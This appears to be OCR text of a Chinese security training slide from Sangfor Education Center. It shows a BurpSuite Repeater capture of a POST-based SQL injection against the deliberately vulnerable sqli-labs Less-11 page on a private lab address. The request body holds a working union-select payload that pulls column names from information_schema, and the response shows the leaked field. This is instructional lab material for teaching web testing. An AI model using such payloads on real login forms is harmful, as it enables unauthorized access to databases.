 BurpSuite Repeater模块
深信服产业教育中心
SANGFOR EDUCATION CENTER
Repeater模块应用实例——POST注入
步骤5：在Repeater模块的Request框中，通过修改HTTP请求参数后点击“Go”
按钮提交，并观察Response框中显示的服务器返回结果，实施POST注入。
（6）获取字段名
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.40.212 ?
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 166
Origin: http://192.168.40.212
Connection: close
Referer: http://192.168.40.212/sqli-labs-master/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin' and 1=2 union select column_name,2 from information_schema.columns
where table_schema='security' and table_name='users' limit
1,1#&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:username<br>Your
Password:2<br></font><br><br><img src="../images/flag.jpg" /></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,727 bytes | 1,058 millis